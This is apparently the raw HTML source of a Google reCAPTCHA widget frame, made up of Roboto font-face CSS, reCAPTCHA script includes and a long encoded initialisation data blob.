  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="OUvYS6J-k7XFXsakQMPemw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="OUvYS6J-k7XFXsakQMPemw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OUvYS6J-k7XFXsakQMPemw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2Ucw7bCol/CoMOLeEPDqn7Cq24Aw67DtD1vMMKbwpzCl03CvR5Bw7sPwqPChmHCpxLDskjDssKeNsOzw5FBS8O+J1jDhMOMw5vDvFQIIsOAwrTDtWzCnlRQJ8KXU07DnsKZVTrCszzDjsKuD8OqwqZ/AS3CjBDCujp0w6DDjFXDnsOwwrIANApvSgh8Ng4qGMO6w5sbf3bDh8O7w5XDlsODw6PDlnvDrMKJw5XDssOQw4sMfnnDgnkYw4XDmcOGEMOsw4HDrCDCiGsbw4MBwpVqc8OtwrbCjcOgRQV/[base64]/CmwvCh8OAYXVEZsOwKcOfwo0bwoLCp8KgSX55w4zCpnhuwo0gJsOFeBk+dgYvZcKww4vDpMOpwprCmsOcw7NFwpR+cAXDtMKmQVXCnzp7wqFrQ8KTwqjCn8Kjw6bDkMO8w4Q8wosPw73DhsKFJ8KEwpjDq1xrSnDCjsO6w4psw5kAwpQAwr/[base64]/Cnx/CplwbA3XCl8KvIHtXcEt8w4HDisOfDsOAw74Gw58FJXNncMKOfMKww6LDgMKtLcKFwoAEwrDDtxLDtcOqw5jDjXQLw7c5w7LDtMK8EUYTF8O5CsK+f8O8woFmw78UEznDkEwwTsKlwrsLwoDDpwjCtxLDuSfCrMOLwofCrsOUeR8UW8OTw6DDo8O5w4/Cq8OUFHzCnljDtcOvdsKmw59hwrHCrMOBwp5Qw6R5Zz04w53CjMOeKMOiw51IwrXDl2fChyXCuMO4w6HDn8OOZcKSwoEewqjCu8OZwo5wwpHDnRLDvBjDoTRPwoHCqFHCnwdEV8KrasOVw7N/w7jDsMOVZMOnIE51WcOPw4fDhsONw7jDjcKRw6jClcOiA8KOYD7CjVXCk8OQwo/ClsOQw6zCpsKiIcOcwp4MfmlTG2jDssKmOcOrwopew5Mow4DDrMK2w4cawpjDt8KZB8OmwoBEw6QRPsOSdkfChl/ClVt5wrTCnsKFOQ3CsHsrHVfCncK6QsO1w5NgwrHDrcKuCAJoD8O/ImNmQMOIRH/[base64]/w7kPLsOPwqIMUETDg23CoUbDuzvCmV94w4AEacOswrQkw6kqcx/[base64]/Dp23CpMKow4fCgQgTfcOrwpPDnS9qwpTDgF/Chh/Ds8OyRsKfZH3CrsOsw6/DokLDlBwhwrxAwqXDisKxN8OafMOIdcOAwoVNw7Fww502wqg0w6HDnFTDjsK/wovDqMKmw7/[base64]/Di1jDgVtqGDV/wofDhkfDlgjCrcKXCX3DssKBXjfCi8KyDR5bJCdwKVRsFlnDlwt7wolGwqENGMOKT8K/[base64]/CisKqwoMIwq3Dk8OkZgAawprCtFzCusKIwp8MMcKKwpfDq8K9ACzDksKubV/Cqj0nwofDpg4Fw4NIw4otw5QRw7vDj8ORRsKWw6hIXU4YWsOsw6Bfwos2VR1DWiLDsVDCpE1Rw4XChRZ4DXEVw45Cw5jDn8OPB8Kzw6vCm8KbBMOTN8OJwo0sw5HChGt8wqddwpJLGMOJw6nCoMK+PlDCicONwq9nEMOBwr3CoMKBAcO7wpBFMW/Dvm01worClGHChMKhC8OIMg5bw77ChDgkwpRhU8KNHU3DrcK8w5wgwozCj8KnV8O9w7c/OMKeK8OfwqQNwoRywr/CtsKlwoVxw6/Cj8Ktw7fDg8KMNcOew6wBbQ9PVMKBZ2XCvETCkSnDhcKcS0khwolWw5kmw4PCgwtBw4vCsMK4w7cwGcOiw6/[base64]/DMOxw5XCtWZ0CcKow60jLcOqw4dTwptTJ1dtwoXCjcOywrooU8OVw7jCqipfZsO3w6o2C8Kxwr9VJsO8wpfCk3PDgcO2VsKTC1/DtDA7w5nCjmLCr0QCw713SDRgWR9MwpxuRgUyw4jDrgtOFcKDQsKfJTJOdj7Dg8K2wqpnwprDuEY8woLCqDJpG8OIeMKyMw3ChkfDoMOqFMKnwrbCvsOAO8O5F8KqOSh/w6VywoLDkARudsOkwo5swozCm8KUEiDDlsO6wpJ+N1/ChQ1Owo7DvXfDkcOcDsKjbsOnXMO+BgfDs2oNNMO4RsOtwrfDmUpRP8Olwp41OjzClcKGwq3DlcO2JgtPwqHCrBXDkholw64Ew4xfwpDCmElswpwPwq9NwqbCj8KKwolYKA1tJ2gsH3HClGXCscOcwp9rw4dTVcOGwpU/TT5CwoMhw5LDmsO3wqNlBVrDg8KREsOZR8Omw6fCiMObMGnDiQMHFMKaOcOHwqLDoFcwMzoOBsOcf8KNNMKAwolCw7fCkcOLDSTCmsKVwqdBwoszw5LCrkQKw5dGfhkQw6LCmnsFCksnw4fDsXgXQUnDncO0az/[base64]/[base64]/[base64]/DusO9w5tzKmXDk8KOwrHDrmkVwoIFAcKZw6XDuCrCl2VkKcOZwql+YAd3XMOccsOGDBrChRbCqgZgw5rCkVJnw63DuR5ww7PDpj8IeBI/IkbCrMKrUQlVcMOXZSw6wpplLAEmSnFsE2F8w7TChcKFwpzDj2PDnDVjwqELw7bCjnfChMOvwr4bKSgtB8OCw7zDvk9Nw7/CpsKEVHPCnMOjE8Kqw7cQwobCvWxdRjU2eHPCmx1SNMO/wrUBw5NwwrxIwqvCj8OGw4VVTVMJPcO+w4JQaMOafsObLCHDuEQjw6LCmFrDp8KucHLDscOLwqvChHduwpzCpMKnccO/w77Di0JddxDChMOVwrnCpcKOZ3RfazNqXcO2wrbDssO7wrjDgwnDugHDv8OHw57Dp0U0ZMK2O8KldlEKDcOzwoc8wpoTUlzDl8O7ZRZ/AcK+wpjCvxZyw7dwOSU9RWzCrWPCiMKuw63DqcOvBiXDp8KCw7fDqcKVGQJCCmfCu8OMblrCjAYRwqJ+w7NeDijDgMOrw6hrMk5JBsKXw55kKMKew4p1d0oqASDDuWA3fcOFwollwqrCg37CusORwr1ZSsKqQ3ByMXYIwqbCpsO/HMKow6nDoAlRbUDCj3Ymwrsqw67ClU1rfDprwonChQ88TyEjS8OsQMOKw4sxwpPDqAbDmztQw6HCnmh0w6nCnFw/GcO4wpdkw6LDu8Odw7rCssKEH8Okw6nDsiQJw7FOwo17RMKJacK8w4EoZsO1wqgBwqkeQMO0w7YoRzHDkcOYwqwJw50wbMKmJ8KSwp7Ci8OBWzFzdQnCmynCiwzCj8KRdsO/wrDCmsO/B10qQAjCiVRVVHxWIsODw443wroiQGwEZcOTwoA4QsOmwpB0HMO3w68+w7vCrxLCokB6ScK+w4jCn8Ovw5bDq8OMw77Dt8Oew7jCocKaw4Rmw7JyAsOsN8KNw4JlwrnCtR99L1ALCcOFFhpUZsKQLwrDrjhFdEo2wp/[base64]/aH0Tw6DCjcK4w4YawoPCnsOrw5rDtS1vdm/[base64]/DoyzCksKJw7VyQsKgwqXDr8K6fy4RNsOXw63CnSQeY1w3w5TDosKswpAmXRzDrMKpw5nDu8OuwqDCqTEHwqppw77DhTfCqMOnbGpUH20Hw4sae8K8w69wI3nDtcKjwpnCjmEbBMOoDMOcw6YCw4R4HMKNOW7DgyI/ScOUw55awo9Acldtw4BPY3LDsTrDicONwoZoGsKIKVzCusOzwpDCtlrChMKow5PClMOQGMOaOxTDt8K5w4LCr0Q3e0HComXCmT3CoMKzdkZkR8KcMMOTKlI+HWA6w7wYfzHCmDdpJVMeEcKLcXjDisOuwrTCnSE/DcOAUCvCrRzDvsKHLXQDwrtqLV/[base64]/Di8Kew748w5IsV1wpw5UCTzpqbsOPw5Qyw4QRw7ZQwrXDocKUw7bDixbDp3/Du8KJbh5MTHjChMO4w7jCq1LDnylUPgrDqMOuYcOcw4piBMKqwrHDr8KcAMKff8OVwp47w5pOw5tKwq/[base64]/DvcKhw4xYw6HDgMORSFo+WcK0TMOewowxVMOIw5dwM1MCwrDCmzIyasOye8KfZcORwoFXIMKLwovCjHgHIRkfQ8OWA8KWwqE2GGHDjXk5B8OtwrvDiHfDsxhFwoLDmDjDicOEw7DDpj4bZlRtS8OgwpkbN8KKwozDq8O5woHDgCV/[base64]/CscOmfMOxCBd4dDVmD8KHwofDqXHDo8OcUcOlw5rCs0fDi8OqwrRmwoIlwqdKMsKpDX/DosK9w5bDl8Onw6U4w7IACxvCtVs9YMOJwqnCk2jDn8OgXcO/[base64]/[base64]/[base64]/[base64]/[base64]/Cnx0jwpg4csKwBcKCwqHDtzsYwqDCtMOLZcOww4Fzw7hlw5/CpDgGHFPCozLCicKew7vDi37DmnE7Vx94T8K8wqcxwoXDpcKIw6jDjFvCi1QRwrc5JMK3wr/[base64]/DkMKGwpAlVAE3w5YNwrU9XcO/HcOfwr7Dtw/Di27DgcKHDn0zfcOwwqTCt8OYwpPDpMKhIg8+QhzDrQ3DqMKhYX8UW8KBasOhwpjDrsOSN8Oaw4Y6e8K0woFVEMOVw5fDkQR0w7/DkcKAUcOVwrstw4pQwo7Cn8ODa8KXwo9Nw5vDsMKLEU3CnwhCwp7CrcKCdCHDg2XCoMKEQcKzOxLDvsOVWcOXOFE1wqYmTsK8U0NmwoERLmUfwq4dw4NDEcKVWMO6w51NH1PDmV/DogI/wozDgcKSwq9wZMKAw6nDoiHDmwvCgGtQTsKow7jCgiTCt8OyPsKCM8Klw5MywqVOEEdeNQ/DpcO8CCrDiMOzwpLCp8KzNFIZbMK8w7hbwrXCnE59RgdUwqQYw6YsAk15WMO8w7NrcXLCrm7CsTg5woLDj8O4w4M0w6/[base64]/[base64]/Do8O6wqPDmAEYw7LDt1rCl8OGw7g9wozCjzsXX8KBLsOvw5fCusORcj3DrTcKw6/CkcO5w7RCw4rDgyrDlsK2YQEjADcQThk0c8Kow7bCkQJxYMO5w5oQWsKXdW/Cv8OfwqjCuMOnwopWAlAsNE4SfEtZVsK9woErGg3DlsOGKcO6wrkOZmnCiRDCu2XDgcKfwrjDmUQ+VVEcwod0Ki3CjjR9woM5NMK1w6jDu0XClMOlw7NJwqHCs8KkCMKLPFDCrsOcwo7DnMOEfcKNw5/CocKpwoACwpASw6hfwo3DiMKLwooJw5HCqsKOw7LDj3x0C8OWYcOib2HDgUEgw6DCjF52w4PDhyhewpk3w4DCnwTDoDcFVcOJwrxqHsKrIsOgOMOWwr4GwoHDrTbCn8KXT1ESNQPDt2nCkzN0wqh2asOtOmAmdsOQwpfDmT1GwrA1wr/CsD0Tw6LDo1BIWSPCv8KKwpthY8OGwp/[base64]/[base64]/ClsK/w548wr3Cmg/[base64]/AsOOXXLDksOADGYTw7zDmgbCk8KpFcOFKsOmwqHCrGYlUDYUw5hTPcKww7gqOMOwwoXDvHXCthM6w7jCjmdfw6hrKX1hwpbClsO2PUTDtcKGMMOvXcKZS8Ouw5vCuVLCjcK1KMOaCmHCtgfCvMO/wr3DtDRqCcONwoBFY3tlVGXCi0NvWMKAw7t2wr8HXE7Cij3CuGw/[base64]/HMKRwrlww6dGw7DCpxLChyMqwqXCpCF+wrDCsQjDg8OFP8O9OnRvHcK4OTkZw57Cr8Oaw7xbesKsRGrCjT3DkQTCr8KRCRNZTMO5w4HCoifCp8OZwo3DqmdBcl/CiMOBw4HCvsOdwqPDtz5owovDt8OxwpVrw5Efw4YHOXIjw5jDrMKdBRzClcKtWz/Dq2LDisOLG2F3wpsuw4hCw65sw4rChg0Fw7tZJ8ObwrVpwqTDjzktW8OewpvCuMOkGcO3KyhoXyoSXC/[base64]/Kj3CvHzCok4jOsKow7podiLCl8KXTcK2KcKobcKdS8OiwpjDnjPDsk/DpjIxI8KLO8KaDcK+w6NMCSF1w5x/[base64]/w7tEB3XCqcOpw4zDnD1Hw5wXTsO2w5LCvcKrbTJrwqvDsErCkwfCscKGTSU6wpPChW8Yw6vCiwQPQkLDkMOiwqcQwrPCp8ORwp1jwqwxG8OLw77CvlXClsOewqTCp8Kzwpkbw5UAIxLDm1NFw5dhw4tPPxzCsQIaL8OVGz4bVC/[base64]/Q0XDgcKbwqANw50Qwp7CocKVwoonw7fClH3DvMK0woJNN0XCssKfZDHDsnweN0XCmMOHdsKlRMOuwo0nC8KZw5tFeGhieRXCrw4bJk4Hw58YSAwJfGZ0TUpmwoYrw5dUw58owrzCpmgow6I7wrB1b8OTwoIBEMKAbMObw5h2wrBJXwsQwpZiV8OQw51/w7XDg246w6NrdcKHfStfwo3CsMOwS8O6wqwTNxsFDcKMHlLDkixYwrXDqMOZGnjCgRzChMObHcKtb8KmRsOgwp3CjEolwosvwrPDhlLCtsOiHcOGw5bDmsOpw7ZWwp97w5wRLmnCjcKLJsKcM8OiWXLDoXzDu8OVw6nDiFtVwrFzw4rDu8OCwpN8w6vCmMOSXsKNccK/[base64]/CtsKbwo0IwprCmsKUwoDCgVF3wq7DiMOmGsOCGsOyJsOdQsOfw6FKw4XCm8OMw53Cq8OPw5HDnMOyN8Knw444w7deAsK1w4UpwoDDlCoJQRAjw65HwqpeJytUQcOswrbCjMKpw7TCqCLDryYhbsO6asOYaMOaw5TCh8O7eUjDpil/[base64]/[base64]/Cg3XCh0HDnMOiw7jCmMOZw5HCgX/DilHDhMKQwoxeGMOrw5Vow6fDqFYQw5MJHTrDpQfCm8KZwq92BGrCkHbDncOefxfCo3QnBWUOwrEeB8K4w6vCjMOqQsK8QjEFSRUkwp9Pw6TCnsO6KEByfMKRw6YPw4F/XUMnLl/[base64]/CncKzw7DCkB3DrUjDgMO4wqkkesKsDcOxwoTCsiTDh0t+wqfDlMOMasO7w5zCo8O9w6ZYR8OowpDDpMKRC8O3w4UNWsKkYVzDvsKCw7TCiDElw4TDs8KR